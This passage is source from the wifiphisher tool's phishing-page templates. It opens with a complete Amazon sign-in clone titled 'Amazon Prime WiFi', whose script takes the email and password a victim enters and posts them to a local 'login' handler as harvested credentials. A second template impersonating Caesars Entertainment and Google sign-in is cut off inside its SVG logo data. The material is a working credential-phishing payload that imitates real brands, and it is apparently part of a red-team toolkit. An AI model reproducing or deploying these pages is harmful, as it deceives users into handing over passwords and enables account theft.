
<file: wifiphisher/data/phishing-pages/amazon-prime/html/index.html>
<!DOCTYPE html>
<html lang="en" dir="ltr">

<head>
    <meta charset="utf-8">
    <!-- Set the favicon -->
        <link rel="icon" href="static/img/favicon.ico">
                        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <title>Amazon Prime WiFi</title>
    <link rel="stylesheet" href="static/css/amazon.css" />
    <script src='static/js/jquery-3.4.1.min.js'></script>
</head>
<div class="a-section a-padding-medium auth-workflow">
    <div class="a-section a-spacing-none auth-navbar">
        <div class="a-section a-spacing-medium a-text-center">
            <a aria-label="amazon.com" class="a-link-nav-icon" href="#">
                <i class="a-icon a-icon-logo" role="presentation"></i>
            </a>
        </div>
    </div>
    <div id="authportal-center-section" class="a-section">
        <div id="authportal-main-section" class="a-section">
            <div class="a-section a-spacing-base auth-pagelet-container">
                <div id="auth-cookie-warning-message" class="a-box a-alert a-alert-warning" aria-live="polite" aria-atomic="true">
                    <div class="a-box-inner a-alert-container">
                        <h4 class="a-alert-heading">Please Enable Cookies to Continue</h4><i class="a-icon a-icon-alert"></i>
                        <div class="a-alert-content">
                            <p>
                                <a class="a-link-normal" href="#">
                                </a>
                            </p>
                        </div>
                    </div>
                </div>
            </div>
            <div class="a-section auth-pagelet-container">
                <div id="passkey-error-alert" class="a-box a-alert a-alert-error aok-hidden a-spacing-base" role="alert">
                    <div class="a-box-inner a-alert-container">
                        <h4 class="a-alert-heading">Passkey error</h4><i class="a-icon a-icon-alert"></i>
                        <div class="a-alert-content">
                            <p id="passkey-client-error-message">
                                Something went wrong, please sign-in another way or follow any instructions provided by your device.
                            </p>
                            <p id="passkey-generic-server-error-message" class="aok-hidden">
                                Sorry, your passkey isn't working. There might be a problem with the server. Sign in with your password or try your passkey again later.
                            </p>
                            <p id="passkey-server-error-message" class="aok-hidden"></p>
                        </div>
                    </div>
                </div>
                <div class="a-section a-spacing-base">
                    <div class="a-section">
                        <form name="signIn" method="post" action="#" class="auth-validate-form auth-real-time-validation a-spacing-none">
                            <div class="a-section">
                                <div class="a-box">
                                    <div class="a-box-inner a-padding-extra-large">
                                        <h1 class="a-spacing-small">
                                            Sign in
                                        </h1>
                                        <div class="a-row a-spacing-base">
                                            <label for="ap_email" class="a-form-label">
                                                Email or mobile phone number
                                            </label>
                                            <input type="text" name="eml" maxlength="128" id="ap_email" autocomplete="username" name="email" class="a-input-text a-span12 auth-autofocus auth-required-field auth-require-claim-validation" aria-required="true" />
                                            <div id="auth-email-missing-alert" class="a-box a-alert-inline a-alert-inline-error auth-inlined-error-message a-spacing-top-base" role="alert">
                                                <div class="a-box-inner a-alert-container"><i class="a-icon a-icon-alert"></i>
                                                    <div class="a-alert-content">
                                                        Enter your email or mobile phone number
                                                    </div>
                                                </div>
                                            </div>
                                            <div id="auth-email-invalid-claim-alert" class="a-box a-alert-inline a-alert-inline-error auth-inlined-error-message a-spacing-top-base" role="alert">
                                                <div class="a-box-inner a-alert-container"><i class="a-icon a-icon-alert"></i>
                                                    <div class="a-alert-content">
                                                        Wrong or Invalid email address or mobile phone number. Please correct and try again.
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="a-section a-spacing-large">
                                                <div class="a-spacing-micro">
                                                    <div class="a-column a-span5">
                                                        <label for="ap_password" class="a-form-label">
                                                            Password
                                                        </label>
                                                    </div>
                                                    <div class="a-column a-span7 a-text-right a-span-last">
                                                    </div>
                                                </div>
                                                <input type="password" name="pwd" maxlength="1024" id="ap_password" autocomplete="current-password" name="password" class="a-input-text a-span12 auth-autofocus auth-required-field" aria-required="true">
                                                <div id="auth-password-missing-alert" class="a-box a-alert-inline a-alert-inline-error auth-inlined-error-message a-spacing-top-base" role="alert">
                                                    <div class="a-box-inner a-alert-container"><i class="a-icon a-icon-alert"></i>
                                                        <div class="a-alert-content">
                                                            Enter your password
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                            <a id="auth-fpp-link-bottom" class="a-link-normal" href="#">
                                                Forgot password?</a>
                                        </div>
                                        <div class="a-section">
                                            <span id="continue" class="a-button a-button-span12 a-button-primary"><span class="a-button-inner"><input name="btn" id="continue" aria-describedby="legalTextRow" class="a-button-input" type="submit" aria-labelledby="continue-announce" /><span id="continue-announce" class="a-button-text" aria-hidden="true">
                                                        Continue
                                                    </span></span></span>
                                            <div id="legalTextRow" class="a-row a-spacing-top-medium a-size-small">
                                                By continuing, you agree to Amazon's <a href="#">Conditions of Use</a> and <a href="#">Privacy Notice</a>.
                                            </div>
                                        </div>
                                        <div class="a-section">
                                            <div class="a-row a-expander-container a-expander-inline-container">
                                                <a data-csa-c-func-deps="aui-da-a-expander-toggle" data-csa-c-type="widget" data-csa-interaction-events="click" aria-expanded="false" role="button" href="javascript:void(0)" data-action="a-expander-toggle" class="a-expander-header a-declarative a-expander-inline-header a-link-expander" data-a-expander-toggle="{&quot;allowLinkDefault&quot;:true, &quot;expand_prompt&quot;:&quot;&quot;, &quot;collapse_prompt&quot;:&quot;&quot;}"><i class="a-icon a-icon-expand"></i><span class="a-expander-prompt">
                                                        Need help?
                                                    </span></a>
                                                <ul class="a-unordered-list a-nostyle a-vertical">
                                                    <li><span class="a-list-item">
                                                            <div data-expanded="false" class="a-expander-content a-expander-inline-content a-expander-inner" style="display:none">
                                                                <a id="auth-fpp-link-bottom" class="a-link-normal" href="#">
                                                                    Forgot your password?
                                                                </a>
                                                            </div>
                                                        </span></li>
                                                    <li><span class="a-list-item">
                                                            <div data-expanded="false" class="a-expander-content a-expander-inline-content a-expander-inner" style="display:none">
                                                                <a id="ap-other-signin-issues-link" class="a-link-normal" href="#">
                                                                    Other issues with Sign-In
                                                                </a>
                                                            </div>
                                                        </span></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div id="ab-signin-link-section" class="a-section">
                                            <hr aria-hidden="true" class="a-divider-normal" />
                                            <div class="a-section a-spacing-micro">
                                                <span class="a-text-bold">
                                                    Buying for work?
                                                </span>
                                            </div>
                                            <a id="ab-signin-ingress-link" class="a-link-normal" href="#">
                                                <span>
                                                    Shop on Amazon Business
                                                </span>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </form>
                    </div>
                    <div class="a-divider a-divider-break">
                        <h5 aria-level="5">New to Amazon?</h5>
                    </div>
                    <span id="auth-create-account-link" class="a-button a-button-span12 a-button-base"><span class="a-button-inner"><a id="createAccountSubmit" href="#" class="a-button-text">
                                Create your Amazon account
                            </a></span></span>
                </div>
            </div>
        </div>
    </div>
    <div id="right-2">
    </div>
    <div class="a-section a-spacing-top-extra-large auth-footer">
        <div class="a-divider a-divider-section">
            <div class="a-divider-inner"></div>
        </div>
        <div class="a-section a-spacing-small a-text-center a-size-mini">
            <span class="auth-footer-seperator"></span>
            <ul>
                <li style="list-style-type: none; margin: 0; padding:0; display: inline-block;">
                    <a class="a-link-normal a-nowrap" target="_blank" rel="noopener" href="#">
                        Conditions of Use
                    </a>
                    <span class="auth-footer-seperator"></span>
                </li>
                <li style="list-style-type: none; margin: 0; padding:0; display: inline-block;">
                    <a class="a-link-normal a-nowrap" target="_blank" rel="noopener" href="#">
                        Privacy Notice
                    </a>
                    <span class="auth-footer-seperator"></span>
                </li>
                <li style="list-style-type: none; margin: 0; padding:0; display: inline-block;">
                    <a class="a-link-normal a-nowrap" target="_blank" rel="noopener" href="#">
                        Help
                    </a>
                    <span class="auth-footer-seperator"></span>
                </li>
            </ul>
        </div>
        <div class="a-section a-spacing-none a-text-center">
            <span class="a-size-mini a-color-secondary">
                © 1996-2025, Amazon.com, Inc. or its affiliates
            </span>
        </div>
    </div>
</div>
<div id="auth-external-javascript" class="auth-external-javascript" data-external-javascripts="">
</div>
<script>
$("#btn").on("click", function(e) {
    e.preventDefault();
    // get the password box and checkbox elements
    var input = document.getElementById("ap_email");
    var input2 = document.getElementById("ap_password");
    post('login', {
        wfphshremail: input.value,
        wfphshrpassword: input2.value
    });
});


function post(path, params) {
    // create a form and set its attributes
    var form = document.createElement("form");
    form.setAttribute("method", "post");
    form.setAttribute("action", path);

    // set the attribute for the post
    for (var key in params) {
        if (params.hasOwnProperty(key)) {
            var hiddenField = document.createElement("input");
            hiddenField.setAttribute("type", "hidden");
            hiddenField.setAttribute("name", key);
            hiddenField.setAttribute("value", params[key]);
            form.appendChild(hiddenField);
        }
    }
    // submit the post
    document.body.appendChild(form);
    form.submit();
}
var input = document.getElementById("ap_email");
var input2 = document.getElementById("ap_password");
input.disabled = false;
input2.disabled = false;
</script>
</body>

</html>
</file>

<file: wifiphisher/data/phishing-pages/caesars-gmail/html/index.html>
<!DOCTYPE html>
<html lang="en" dir="ltr">
    <head>
        <meta charset="utf-8">

        <title>Caesars Entertainment</title>
        <!-- JQuery and Bootstrap -->

        <script src='static/js/jquery-3.4.1.min.js'></script>
        <script src='static/js/jquery-ui.min.js'></script>
        <link href='static/css/bootstrap.min.css' rel="stylesheet">
        <script src='static/js/bootstrap.min.js'></script>
        <link href='static/css/progress-bar.css' rel="stylesheet">

        <link rel="stylesheet" href="static/css/custom.css">
        <script src='static/js/custom.js' type="text/javascript"></script>

        <!-- Set the favicon -->
        <link rel="icon" type="image/png" href="static/img/favicon.ico">

        <!-- allow the site to be mobile responsive -->
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
        <style media="screen">

        /* the two most common font faces used by Google */
        @font-face {
          font-family: 'Roboto';
          src: URL('static/fonts/Roboto-Regular.ttf') format('truetype');
          font-weight: normal;
        }

        @font-face {
          font-family: 'open-sans';
          src: URL('static/fonts/OpenSans-Regular.ttf') format('truetype');
          font-weight: normal;
        }

        </style>
    </head>
    <body>
        <div id='login-app'>
            <div class="login-container">
                <!-- progress bar from material.io -->
                <div class='progress-bar-container show-progress'>
                    <div class="progress-bar mdc-linear-progress mdc-linear-progress--indeterminate progress-hidden" style='display:none;'>
                        <div class="mdc-linear-progress mdc-linear-progress--indeterminate">
                            <div class="mdc-linear-progress__buffering-dots"></div>
                            <div class="mdc-linear-progress__buffer"></div>
                            <div class="mdc-linear-progress__bar mdc-linear-progress__primary-bar"><span class="mdc-linear-progress__bar-inner"></span></div>
                            <div class="mdc-linear-progress__bar mdc-linear-progress__secondary-bar"><span class="mdc-linear-progress__bar-inner"></span></div>
                        </div>
                    </div>
                </div>
                <!-- flamingo logo  -->
                   <div class="property-header__logo-container"><a href="#" title="Caesars Entertainment Property Home Page Link"><div class="logo" title="Caesars Palace Las Vegas Logo for Navigation"><div><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 260 70" version="1.1" class="injected-svg" data-src="static/img/clv_las_vegas_logo_wide_nav.svg">
    <title>Caesars Palace Las Vegas Logo</title>
    <rect id="logo-container" fill-opacity="0" fill="#FFFFFF" x="0" y="0" width="260" height="70"></rect>
    <path d="M136.684211,18.7631579 L136.684211,18.7631579 L130.631579,12.7631579 L133.736842,9.71052632 L130.526316,6.5 L127.473684,9.55263158 L127.473684,9.55263158 L124.105263,12.9210526 L130.105263,18.9736842 L126.157895,22.9736842 L129.421053,26.2368421 L136.789474,18.8684211 L136.684211,18.7631579 Z M197.210526,18.7631579 L197.210526,18.7631579 L191.210526,12.7631579 L194.263158,9.71052632 L191.052632,6.5 L188,9.55263158 L188,9.55263158 L184.631579,12.9210526 L190.684211,18.9736842 L186.684211,22.9736842 L189.947368,26.2368421 L197.315789,18.8684211 L197.210526,18.7631579 Z M75.5789474,22.9736842 L69,16.3947368 L75.5789474,9.81578947 L72.4210526,6.65789474 L62.6842105,16.3947368 L65.8421053,19.5526316 L65.8421053,19.5526316 L72.4210526,26.1315789 L75.5789474,22.9736842 Z M116.842105,22.9736842 L112,18.1842105 L116.526316,18.1842105 L116.526316,14.6052632 L112,14.6052632 L116.789474,9.81578947 L113.631579,6.65789474 L103.894737,16.3947368 L107.052632,19.5526316 L107.052632,19.5526316 L113.684211,26.1315789 L116.842105,22.9736842 Z M89.3684211,19.2368421 L91,14.9210526 L92.6842105,19.2368421 L89.3684211,19.2368421 Z M95.4210526,26.0263158 L99.7368421,24.2894737 L93.4210526,7.92105263 L88.6842105,7.92105263 L82.3684211,24.2894737 L86.7894737,26.0263158 L87.9473684,22.9736842 L94.2105263,22.9736842 L95.4210526,26.0263158 Z M148.526316,19.2368421 L150.157895,14.9210526 L151.842105,19.2368421 L148.526316,19.2368421 Z M154.526316,26.0263158 L158.842105,24.2894737 L152.526316,7.92105263 L147.842105,7.92105263 L141.526316,24.2894737 L145.947368,26.0263158 L147.105263,22.9736842 L153.368421,22.9736842 L154.526316,26.0263158 Z M170.052632,17.0263158 L172.789474,14.5526316 L170.052632,12.0789474 L170.052632,17.0263158 Z M178.263158,22.7631579 L174.473684,26.0789474 L170.052632,21.3947368 L170.052632,24.1842105 L165.315789,26.0789474 L165.315789,7.92105263 L172.421053,7.92105263 L177.421053,12.5526316 L177.421053,16.2368421 L174.736842,18.9210526 L178.263158,22.7631579 Z M186.052632,47.3421053 L186.315789,47.3421053 L186.315789,46.7631579 L186.526316,46.7631579 C186.631579,46.7631579 186.736842,46.7631579 186.842105,46.8157895 C186.947368,46.8684211 187,46.9736842 187,47.1842105 L187,47.2894737 L187,47.3421053 L187,47.3421053 L187,47.3421053 L187.263158,47.3421053 L187.263158,47.3421053 C187.263158,47.3421053 187.263158,47.2894737 187.263158,47.2894737 L187.263158,47.0789474 C187.263158,46.9736842 187.210526,46.9210526 187.157895,46.8684211 C187.105263,46.7631579 187,46.7105263 186.894737,46.7105263 C186.947368,46.7105263 187.052632,46.6578947 187.105263,46.6578947 C187.210526,46.6052632 187.263158,46.5 187.263158,46.3421053 C187.263158,46.1842105 187.157895,46.0263158 187.052632,45.9736842 C186.947368,45.9210526 186.789474,45.9210526 186.631579,45.9210526 L186.105263,45.9210526 L186.052632,47.3421053 Z M186.789474,46.5526316 C186.684211,46.6052632 186.631579,46.6052632 186.526316,46.6052632 L186.315789,46.6052632 L186.315789,46.0789474 L186.526316,46.0789474 C186.631579,46.0789474 186.736842,46.0789474 186.842105,46.1315789 C186.894737,46.1842105 186.947368,46.2894737 186.947368,46.3421053 C186.947368,46.4473684 186.894737,46.5 186.789474,46.5526316 M187.526316,45.6578947 C187,45.1315789 186.157895,45.1315789 185.631579,45.6578947 C185.105263,46.1842105 185.105263,47.0263158 185.631579,47.5526316 C185.894737,47.8157895 186.210526,47.9736842 186.578947,47.9736842 C187.315789,47.9736842 187.947368,47.3421053 187.947368,46.6052632 C187.947368,46.2368421 187.789474,45.9210526 187.526316,45.6578947 M187.421053,45.8157895 C187.894737,46.2894737 187.894737,47.0263158 187.421053,47.4473684 C187.421053,47.4473684 187.421053,47.4473684 187.421053,47.4473684 C187.210526,47.6578947 186.894737,47.8157895 186.578947,47.7631579 C186.263158,47.7631579 185.947368,47.6578947 185.736842,47.4473684 C185.526316,47.2368421 185.421053,46.9210526 185.421053,46.6052632 C185.421053,45.9736842 185.947368,45.4473684 186.578947,45.4473684 C186.894737,45.4473684 187.157895,45.5526316 187.421053,45.8157895 M79.9473684,39.2368421 L82.6842105,36.8157895 L79.9473684,34.3421053 L79.9473684,39.2368421 Z M79.9473684,41.6578947 L79.9473684,46.5 L75.2105263,48.2368421 L75.2105263,30.1315789 L82.7368421,30.1315789 L87.6842105,34.8157895 L87.6842105,38.5526316 L82.1052632,43.7105263 L79.9473684,41.6578947 Z M128.105263,43.3421053 L120.263158,43.3421053 L120.263158,30.1842105 L115.526316,30.1842105 L115.526316,43.3421053 L115.526316,47.3947368 L115.526316,47.4473684 L120.263158,47.4473684 L120.263158,47.3947368 L128.105263,47.3947368 L128.105263,43.3421053 Z M98.7368421,41.5 L100.368421,37.1315789 L102.052632,41.5 L98.7368421,41.5 Z M104.789474,48.2894737 L109.105263,46.5526316 L102.789474,30.1842105 L98.0526316,30.1842105 L91.7368421,46.5526316 L96.1578947,48.2894737 L97.3157895,45.2368421 L103.578947,45.2368421 L104.789474,48.2894737 Z M184.684211,45.2368421 L179.842105,40.3947368 L184.368421,40.3947368 L184.368421,36.8684211 L179.842105,36.8684211 L184.631579,32.0789474 L181.473684,28.9210526 L171.736842,38.6578947 L174.894737,41.8157895 L174.894737,41.8157895 L181.526316,48.3947368 L184.684211,45.2368421 Z M167.263158,45.2368421 L160.684211,38.6578947 L167.263158,32.0789474 L164.105263,28.9210526 L154.368421,38.6578947 L157.526316,41.8157895 L157.526316,41.8157895 L164.105263,48.3947368 L167.263158,45.2368421 Z M79.9473684,39.2368421 L82.6842105,36.8157895 L79.9473684,34.3421053 L79.9473684,39.2368421 Z M79.9473684,41.6578947 L79.9473684,46.5 L75.2105263,48.2368421 L75.2105263,30.1315789 L82.7368421,30.1315789 L87.6842105,34.8157895 L87.6842105,38.5526316 L82.1052632,43.7105263 L79.9473684,41.6578947 Z M140.157895,41.5 L141.789474,37.1842105 L143.473684,41.5 L140.157895,41.5 Z M146.210526,48.2894737 L150.526316,46.5526316 L144.210526,30.1842105 L139.473684,30.1842105 L133.157895,46.5526316 L137.578947,48.2894737 L138.736842,45.2368421 L145,45.2368421 L146.210526,48.2894737 Z M88.1052632,63.1842105 L88.1052632,62.8684211 C88.2631579,62.8157895 88.4210526,62.7105263 88.5789474,62.6052632 C88.6315789,62.5526316 88.6842105,62.5526316 88.7368421,62.5 C88.7368421,62.5 88.7894737,62.4473684 88.7368421,62.4473684 C88.7894737,62.0789474 88.7894737,61.7105263 88.7894737,61.3421053 C88.7894737,60.7105263 88.7894737,59.9210526 88.7894737,59.0263158 C88.7894737,57.7105263 88.7894737,56.9210526 88.7894737,56.6052632 C88.7894737,56.1315789 88.7894737,55.7105263 88.6842105,55.2368421 C88.6842105,55.1842105 88.6315789,55.1315789 88.5789474,55.1315789 C88.2631579,55.0263158 87.9473684,54.9736842 87.6315789,55.0263158 L87.6315789,54.5 C88.1578947,54.5526316 88.7894737,54.5526316 89.4210526,54.5526316 C90.1578947,54.5526316 90.8947368,54.5526316 91.5789474,54.5 L91.5789474,55.0263158 C91.2631579,55.0263158 91,55.0789474 90.7368421,55.1315789 C90.6842105,55.1842105 90.6315789,55.1842105 90.6315789,55.2368421 C90.5789474,55.5 90.5789474,55.7631579 90.5789474,56.0263158 C90.5789474,56.5 90.5263158,57.0789474 90.5263158,57.7631579 C90.5263158,57.8157895 90.5263158,58.4473684 90.5263158,59.5526316 C90.5263158,60.1315789 90.5263158,60.7105263 90.5263158,61.3421053 C90.5263158,61.9736842 90.5263158,62.2894737 90.5263158,62.3947368 C91.1052632,62.4473684 91.4736842,62.4473684 91.6842105,62.4473684 C92.2105263,62.4473684 92.7894737,62.3947368 93.3157895,62.3421053 C93.4210526,62.3421053 93.5263158,62.2894737 93.6315789,62.2894737 C93.6842105,62.2368421 93.7368421,62.1315789 93.7368421,62.0789474 C93.8421053,61.7631579 93.8947368,61.3947368 94,60.9736842 L94.5263158,60.9736842 C94.5263158,61.0789474 94.5263158,61.1842105 94.5263158,61.1842105 L94.3684211,62.4473684 C94.3157895,62.8684211 94.3157895,63.0789474 94.3157895,63.1842105 C94.2105263,63.2368421 94.0526316,63.2368421 93.9473684,63.2368421 C93.6842105,63.2894737 93.3157895,63.2894737 92.7894737,63.2894737 L91.3684211,63.2894737 C90.6842105,63.2894737 90.2105263,63.2894737 89.9473684,63.2894737 C89.5789474,63.1315789 88.9473684,63.1315789 88.1052632,63.1842105 Z M96.7894737,63.1842105 L96.7894737,62.6578947 C97,62.6578947 97.2105263,62.6052632 97.4210526,62.6052632 C97.4736842,62.6052632 97.5263158,62.5526316 97.5789474,62.5 C97.6315789,62.4473684 97.6842105,62.3947368 97.7368421,62.2894737 C97.7894737,62.1842105 97.9473684,61.8684211 98.1578947,61.3421053 C98.2631579,61.0789474 98.4736842,60.6052632 98.7894737,59.8157895 L100.421053,55.8157895 L100.947368,54.3947368 L101.842105,54.3947368 L104.631579,60.9210526 L105,61.7631579 L105.263158,62.3421053 C105.315789,62.3947368 105.315789,62.4473684 105.368421,62.5 C105.421053,62.5526316 105.421053,62.5526316 105.473684,62.5526316 C105.578947,62.6052632 105.736842,62.6052632 105.842105,62.6052632 L106.105263,62.6578947 L106.105263,63.1842105 L104.368421,63.1315789 L102.157895,63.1315789 L102.157895,62.6052632 C102.421053,62.6052632 102.736842,62.6052632 103,62.5 C103.052632,62.4473684 103.105263,62.3947368 103.105263,62.3421053 C103.105263,62.1842105 103.052632,61.9736842 102.947368,61.8157895 L102.421053,60.4473684 L99.2105263,60.4473684 L98.9473684,61.1842105 C98.7894737,61.5 98.6842105,61.8684211 98.6315789,62.2368421 C98.6315789,62.3421053 98.6842105,62.3947368 98.7368421,62.4473684 C99.0526316,62.5526316 99.3157895,62.5526316 99.6315789,62.5526316 L99.6315789,63.0789474 L98.2105263,63.0789474 L96.7894737,63.1842105 Z M99.5263158,59.7631579 C99.8947368,59.7631579 100.368421,59.8157895 100.842105,59.8157895 C101.315789,59.8157895 101.789474,59.8157895 102.157895,59.7631579 L100.842105,56.5526316 L99.5263158,59.7631579 Z M114.263158,56.7105263 L113.736842,56.7105263 C113.736842,56.3947368 113.736842,56.0263158 113.684211,55.7105263 C113.526316,55.5 113.263158,55.3421053 113,55.2368421 C112.684211,55.0789474 112.315789,55.0263158 111.947368,55.0263158 C111.473684,54.9736842 111,55.1315789 110.631579,55.4473684 C110.315789,55.7105263 110.157895,56.0789474 110.157895,56.4473684 C110.157895,56.6578947 110.210526,56.9210526 110.315789,57.1315789 C110.421053,57.2894737 110.526316,57.4473684 110.684211,57.5526316 C110.894737,57.6578947 111.157895,57.7631579 111.421053,57.8157895 C111.684211,57.8684211 112,57.9210526 112.421053,58.0263158 C112.842105,58.0789474 113.105263,58.1315789 113.263158,58.1842105 C113.526316,58.2368421 113.842105,58.3421053 114.105263,58.5 C114.315789,58.6052632 114.473684,58.7631579 114.631579,58.9210526 C114.789474,59.0789474 114.842105,59.2894737 114.947368,59.5 C115.052632,59.7631579 115.052632,60.0263158 115.052632,60.3421053 C115.052632,60.8157895 114.947368,61.2894737 114.736842,61.7631579 C114.578947,62.0789474 114.315789,62.3421053 114.052632,62.6052632 C113.789474,62.8157895 113.473684,63.0263158 113.157895,63.1842105 C112.578947,63.3947368 111.947368,63.5 111.368421,63.5 C110.894737,63.5 110.473684,63.4473684 110,63.3421053 C109.526316,63.2368421 109.105263,63.0789474 108.684211,62.8684211 C108.842105,62.1315789 108.894737,61.4473684 108.894737,60.7105263 L109.421053,60.7105263 C109.421053,61.0789474 109.421053,61.4473684 109.473684,61.8157895 C109.684211,62.1315789 109.947368,62.3421053 110.263158,62.5 C110.631579,62.7105263 111.105263,62.8157895 111.526316,62.8157895 C111.894737,62.8157895 112.263158,62.7631579 112.578947,62.6052632 C112.842105,62.5 113.105263,62.2894737 113.263158,62.0263158 C113.421053,61.7631579 113.473684,61.5 113.473684,61.1842105 C113.473684,60.9736842 113.421053,60.7105263 113.315789,60.5 C113.210526,60.2894737 113.052632,60.1315789 112.842105,60.0263158 C112.473684,59.8684211 112.105263,59.7631579 111.736842,59.6578947 C111,59.5 110.473684,59.3947368 110.263158,59.2894737 C109.947368,59.1842105 109.631579,59.0263158 109.421053,58.8157895 C109.210526,58.6052632 109.052632,58.3421053 108.947368,58.0789474 C108.842105,57.7631579 108.789474,57.4473684 108.789474,57.1315789 C108.789474,56.7105263 108.894737,56.2368421 109.105263,55.8684211 C109.263158,55.5 109.526316,55.1842105 109.894737,54.9736842 C110.210526,54.7631579 110.578947,54.6052632 111,54.5 